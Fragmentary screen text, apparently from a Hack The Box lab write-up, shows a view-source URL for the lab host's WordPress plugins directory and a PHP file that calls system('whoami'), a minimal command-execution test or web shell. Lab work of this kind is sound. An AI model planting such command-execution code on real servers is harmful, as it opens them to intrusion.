 view-source:http://monitors.htb/wp-content/plugins/
ort bookmarks… Proxy list, free … Hack The Box :: L…
1 <?php
2 system("whoami");
3 ?>
4